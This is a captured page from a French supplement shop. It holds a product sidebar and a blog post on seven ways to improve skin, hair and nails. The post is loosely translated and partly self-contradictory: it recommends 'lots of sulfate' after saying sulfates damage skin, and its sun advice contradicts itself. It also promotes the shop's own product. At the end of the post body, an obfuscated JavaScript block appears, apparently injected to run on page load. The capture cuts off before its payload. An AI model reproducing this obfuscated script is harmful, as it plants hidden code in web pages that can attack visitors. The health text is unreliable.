.elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6778" class="elementor elementor-6778">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a276275 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a276275" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0218a30" data-id="0218a30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2605090 canvas-position-left vertical-menu-style-1 hidden-indicator-1 width-auto-yes elementor-widget elementor-widget-tbay-nav-menu" data-id="2605090" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;type_menu&quot;:&quot;canvas&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu element-menu-canvas" data-wrapper="{&quot;layout&quot;:&quot;vertical&quot;}">
		
	<div class="canvas-menu-btn-wrapper"><a href="javascript:void(0);" class="btn-canvas-menu"><i class="tb-icon tb-icon-bars"></i><h3  class="toggle-canvas-icon-title"></h3></a></div><div class="canvas-overlay-wrapper"></div>
	<div class="menu-canvas-content" >		<a class="canvas-close-tab" href="javascript:void(0)"><i class="tb-icon tb-icon-close-01"></i></a><h3  class="toggle-canvas-title">Catalogue</h3>		<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical tbay-vertical tbay-treevertical-lv1 vertical-submenu-right" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-column"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f71193a" data-id="f71193a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcdb1f elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="2bcdb1f" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="375" height="81" src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" class="header-logo-img" alt="LOGO" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11f15f9" data-id="11f15f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e63495b elementor-widget elementor-widget-tbay-search-form" data-id="e63495b" data-element_type="widget" data-widget_type="tbay-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://labeffiplex.com/" method="get" class="nika-ajax-search searchform" data-thumbnail="" data-subtitle="1" data-appendto=".search-results-jRVdT" data-price="" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                <input data-style="right" type="text" placeholder="Recherche" name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Enter at least 2 characters')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-f17dd32f817d78c17493b9c5-="" />
                        
                        <div class="search-results-wrapper">
                            <div class="nika-search-results search-results-jRVdT" ></div>
                        </div>
                        <div class="button-group input-group-addon">
                            <button type="submit" class="button-search btn btn-sm>">
                                <i aria-hidden="true" class="tb-icon tb-icon-search"></i>                                                            </button>
                            <div class="tbay-preloader"></div>
                        </div>

                        <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c341686" data-id="c341686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c75eabc elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c75eabc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-29871545"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9b5aed3" data-id="9b5aed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e766ac elementor-widget w-auto elementor-widget-tbay-account" data-id="3e766ac" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                                        <a href="https://labeffiplex.com/mes-commandes/" class="account-button">
                        <i aria-hidden="true" class="tb-icon tb-icon-account"></i><span class="text-account"> Connexion </span>                    </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-901cee6 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="901cee6" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-ahsfl" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Afficher votre panier">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d3212ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d3212ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48819fbc" data-id="48819fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-109a5ed5 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="109a5ed5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row tb-column-reverse tb-custom-blog">
		
					<div class="col-12 col-xl-3">
			  	<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   		<aside id="search-1" class="widget widget_search"><div class="search-form">
	<form action="https://labeffiplex.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Recherche ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Produits</h2><ul class="product_list_widget">


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/ophtaplex/">
					<img fetchpriority="high" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/333-Ophtaplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ophtaplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/ophtaplex/">Ophtaplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 4.94 sur 5"><span style="width:98.8%">Note <strong class="rating">4.94</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>51,84&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>57,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 57,60&nbsp;&euro;.</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>64,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 64,00&nbsp;&euro;.</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/11/330-Moduplex-90-gelules.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="330 Moduplex 90 gelules" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">Moduplex 90 ou 270</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 40,00&nbsp;&euro; à 109,00&nbsp;&euro;</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/yamplex-creme-2/">
					<img loading="lazy" width="749" height="1556" src="https://labeffiplex.com/wp-content/uploads/2015/11/403-Yamplex-Creme.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamplex Creme" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/yamplex-creme-2/">Yamplex Crème</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>48,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>54,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduchoplex-forte/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/329-Moduchoplex-Forte.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moduchoplex Forte" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduchoplex-forte/">Moduchoplex</a></h3>
        
										
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>44,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>49,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/flexiplex-2/">
					<img loading="lazy" width="868" height="1178" src="https://labeffiplex.com/wp-content/uploads/2020/10/430-Flexiplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flexiplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/flexiplex-2/">Flexiplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>35,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="f17dd32f817d78c17493b9c5-text/javascript">
$("#woocommerce_products-2 .product_list_widget .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme Et Son Système De Défense. Ce Complément Alimentaire Contribue À Renforcer Les Défenses Naturelles.</p>");
</script>
</div></aside>			  	</aside>
			</div>
				
		<div id="main-content" class="col-12 col-xl-9">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					
  <article id="post-30368" class="post-30368 post type-post status-publish format-standard has-post-thumbnail hentry category-sante">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       7 façons de transformer votre peau, vos cheveux et vos ongles		                    </h1>
		                	        		
								<ul class="entry-meta-list">
				
																		            <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
										
																<li class="entry-author">
							<span>Par </span>
							<a href="https://labeffiplex.com/author/issam-taif/" title="Articles par issam taif" rel="author">issam taif</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-13T16:39:43+01:00">juillet 13, 2022</time></a></li>
					
										
										
										
					
							</ul>
				                
        		</div>
									<figure class="entry-thumb ">

						
		<div class="post-thumbnail">
			<img loading="lazy" width="750" height="500" src="https://labeffiplex.com/wp-content/uploads/2022/07/7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles.jpg" class="attachment-full size-full wp-post-image" alt="daily,intake,of,vitamins,and,minerals.,happy,black,woman,holding" decoding="async" />		</div>

							</figure>
									<div class="post-excerpt entry-content">

					<h2><strong>7 façons de transformer votre peau, vos cheveux et vos ongles</strong></h2>
<p>Tout le monde a des problèmes de peau à un moment ou à un autre. Comment affrontez-vous un bouton qui ne veut pas disparaître? Ou est-ce un défaut continu? Vos cheveux ne sont-ils pas très coopératifs? La liste des problèmes cutanés auxquels vous pouvez faire face est longue. Vous pourriez demander: &#8220;Que puis-je faire pour améliorer ma peau et certainement vous débarrasser de ces problèmes?&#8221; La bonne nouvelle est qu&#8217;il existe de nombreux moyens simples et efficaces de tourner votre peau, vos <a href="https://labeffiplex.com/les-meilleures-options-de-traitement-de-la-perte-de-cheveux-a-essayer/">cheveux</a> et vos ongles. Qu&#8217;ils mangent assez bien ou de sommeil, ce sont tous des éléments qui jouent un rôle dans la peau saine. Dans ce contexte, nous utilisons le <a href="https://labeffiplex.com/produit/soufre-c/">Soufre-C</a> &#8211; il est possible d&#8217;augmenter la production de toutes les molécules de soufre qui contribuent à la préservation. Si vous rencontrez des difficultés dans l&#8217;un de ces aspects, voici sept idées sur la façon de changer les choses.</p>
<h2><strong>Changez votre régime alimentaire</strong></h2>
<p>Vous ne vous en rendez pas compte avant de voir les résultats, mais vous pouvez faire une grande différence dans l&#8217;apparence de votre peau en changeant votre régime alimentaire. Une mauvaise alimentation peut causer de nombreux problèmes, non seulement pour votre peau mais aussi pour votre santé en général. Vous devez avoir une alimentation équilibrée comprenant beaucoup de fruits et de légumes, des graisses saines et des protéines. L&#8217;excès de sucre et d&#8217;aliments transformés peut provoquer de l&#8217;acné et peut également entraîner des problèmes de santé à long terme tels que le diabète et un risque accru de cancer de la peau. Une alimentation saine peut améliorer la santé de votre peau et de vos cheveux tout en réduisant votre risque de développer des rides et des taches.</p>
<h2><strong>Prenez beaucoup de sulfate et de micronutriments</strong></h2>
<p>Ces deux ingrédients sont un excellent moyen d&#8217;éclaircir et d&#8217;hydrater votre peau. Les sulfates agissent pour nettoyer les pores, mais le font au détriment de l&#8217;intégrité de votre peau. Celle-ci peut se dégrader plus rapidement car elle perd sa capacité à retenir l&#8217;humidité. Les micronutriments sont des ingrédients essentiels dont notre peau a besoin pour rester en bonne santé. Lorsque vous nettoyez votre peau, vous devez vous efforcer d&#8217;absorber ces ingrédients ainsi que <a href="https://www.e-sante.fr/vitamines-e-c-tresors-antioxydants/actualite/455">les vitamines A, C et E</a>. Ils nourriront votre peau et lui donneront un aspect jeune. N&#8217;oubliez pas non plus de boire beaucoup d&#8217;eau. Notre peau est composée à 70 % d&#8217;eau, donc si vous ne vous hydratez pas, vous risquez d&#8217;avoir des plaques sèches.</p>
<h2><strong>Gardez votre peau propre</strong></h2>
<p>Lorsque vous vous lavez le visage et que vous utilisez le nettoyant approprié, vous devez garder votre peau propre. Cependant, de nombreuses personnes ne le font pas correctement et finissent par priver la peau de ses huiles naturelles, la laissant sèche et desséchée. La meilleure façon de garder votre peau propre est d&#8217;utiliser un nettoyant doux et hydratant. Vous devez également utiliser une lotion tonique hydratante pour réhydrater et rétablir l&#8217;équilibre de votre peau. Si vous voulez vous démaquiller, vous pouvez utiliser un démaquillant ou simplement de l&#8217;eau. N&#8217;utilisez pas d&#8217;agents nettoyants agressifs ni rien qui puisse priver votre peau des huiles dont elle a besoin.</p>
<h2><strong>Gérez votre stress</strong></h2>
<p>Le stress est nocif pour la santé, et il peut aussi être mauvais pour votre peau. La meilleure façon de lutter contre ce phénomène est de gérer votre stress. Pour ce faire, prenez le temps de vous détendre et de vous relaxer. Une autre chose que vous pouvez faire est de prendre soin de votre peau. Veillez à appliquer la bonne quantité de crème hydratante et de crème solaire et à ne pas exposer votre peau aux rayons UV nocifs. Si vous avez de l&#8217;acné, vous devriez utiliser des produits sur ordonnance spécialement conçus pour les peaux à tendance acnéique. Une autre chose que vous pouvez faire est de manger des aliments riches en propriétés anti-inflammatoires. C&#8217;est quelque chose que vous devriez faire pour le reste de votre vie, et pas seulement pour les peaux à tendance acnéique.</p>
<h2><strong>Prenez suffisamment de soleil</strong></h2>
<p>L&#8217;exposition de votre peau au soleil est importante pour la synthèse de la vitamine D. Elle contribue également à la jeunesse de votre peau. Cela permet également de garder une peau jeune et saine. Un excès de soleil peut entraîner des rides, une <a href="https://www.medicalnewstoday.com/articles/323808">hyperpigmentation,</a> une texture irrégulière et des lésions cutanées. La meilleure chose à faire est de protéger votre peau avec des écrans solaires et de porter un chapeau lorsque vous vous exposez au soleil. Vous devriez également essayer de rester à l&#8217;ombre chaque fois que possible. Vous pouvez également essayer de prendre le soleil pendant les mois d&#8217;hiver. Cela permettra à votre peau de recevoir de la vitamine D sans être trop exposée au soleil.</p>
<h2><strong>Parlons des huiles essentielles</strong></h2>
<p>Les huiles essentielles sont des extraits naturels de plantes qui peuvent vous aider à résoudre divers problèmes de peau. Elles peuvent être utilisées pour l&#8217;acné, les cicatrices, la peau sèche, les boutons, les éruptions cutanées et de nombreuses autres affections cutanées. L&#8217;une des meilleures façons d&#8217;utiliser les huiles essentielles est de les vaporiser sur une boule de coton et de la tamponner sur votre peau. Vous pouvez également utiliser les huiles en les mélangeant à une huile de support telle que l&#8217;huile d&#8217;amande ou de pépins de raisin.</p>
<h2><strong>Conclusion</strong></h2>
<p>Cet article a exploré l&#8217;importance de l&#8217;alimentation, des soins de la peau et de la protection solaire. Il est important de noter que ce sont tous des sujets qui peuvent être modifiés à un niveau personnel. Si vous voulez voir des résultats, vous devez faire ces choses. Cela peut être un peu décourageant au début, mais avec un peu d&#8217;effort, vous pouvez voir votre peau s&#8217;améliorer. Il y a aussi des choses que vous pouvez faire pour aider à prévenir ces problèmes. Veillez à avoir une alimentation saine et à choisir des produits doux pour votre peau. Vous pouvez également sortir de temps en temps et laisser le soleil faire son travail correctement. Évitez de fumer et de rester trop longtemps au soleil et vous serez en or. Si vous avez des difficultés dans l&#8217;un de ces domaines, voici sept idées pour faire la différence. Qu&#8217;il s&#8217;agisse de manger les bons aliments ou de dormir suffisamment, tous ces éléments jouent un rôle dans l&#8217;obtention d&#8217;un teint sain.</p>
<h3><span class="tagify__tag-text" contenteditable="true">peau</span> <span class="tagify__tag-text" contenteditable="true">cheveux ongles ongles cassants</span></h3>
<p><script type="f17dd32f817d78c17493b9c5-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 